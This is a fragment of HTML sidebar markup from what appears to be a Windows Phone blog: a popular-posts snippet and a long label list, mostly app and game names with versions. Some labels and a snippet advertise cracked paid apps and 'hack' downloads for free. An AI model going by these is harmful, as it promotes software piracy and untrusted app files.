<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20apps'>download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20games%20xap'>download windows phone games xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20apps%20for%20free'>download windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20windows%20phone%20paid%20games%20for%20free'>download windows phone paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20for%20windows%20phone'>dream league soccer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dream%20league%20soccer%20windows%20phone%20download'>dream league soccer windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter'>Dungeon Hunter</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20for%20windows%20phone'>dungeon hunter 4 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20hack%20for%20windows%20phone%208'>dungeon hunter 4 hack for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%204%20v1.0.1.5'>Dungeon Hunter 4 v1.0.1.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/dungeon%20hunter%204%20windows%20phone%208%20download'>dungeon hunter 4 windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205'>Dungeon Hunter 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20v1.0.0.8'>Dungeon Hunter 5 v1.0.0.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dungeon%20Hunter%205%20windows%20phone%20xap'>Dungeon Hunter 5 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro'>Easy Transfer Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1'>Easy Transfer Pro v2.3.0.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20v2.3.0.1%20Windows%20Phone%20Xap'>Easy Transfer Pro v2.3.0.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Easy%20Transfer%20Pro%20Windows%20Phone%20Xap'>Easy Transfer Pro Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone'>emipsx for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20for%20windows%20phone%208'>emipsx for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20download'>emipsx windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%208%20free'>emipsx windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/emipsx%20windows%20phone%20cracked'>emipsx windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20cheat%20for%20windows%20phone'>fifa 14 cheat for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%20512%20ram'>fifa 14 for windows phone 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208'>fifa 14 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20download'>fifa 14 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208%20free%20download'>fifa 14 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/fifa%2014%20for%20windows%20phone%208.1'>fifa 14 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/find'>find</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20apps'>folders pro advanced file manager xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20cracked'>folders pro advanced file manager xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20download'>folders pro advanced file manager xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/folders%20pro%20advanced%20file%20manager%20xap%20lumia'>folders pro advanced file manager xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest'>Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20v2014.1226.145.5517'>Forest v2014.1226.145.5517</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Forest%20Windows%20Phone%20Appx'>Forest Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone'>foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20for%20windows%20phone%20apps'>foursquare app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20app%20windows%20phone%207'>foursquare app windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/foursquare%20windows%20phone%208%20app'>foursquare windows phone 8 app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone'>free download assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20gta%20sanandreas%20for%20windows%20phone%208'>free download gta sanandreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20Lost%20Echo%20for%20windows%20phone'>free download Lost Echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20paid%20apps%20for%20windows%20phone%208'>free download paid apps for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%208%20games'>free download windows phone 8 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps'>free download windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20windows%20phone%20games'>free windows phone games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/free%20xap%20download'>free xap download</a>
</li>
<li>
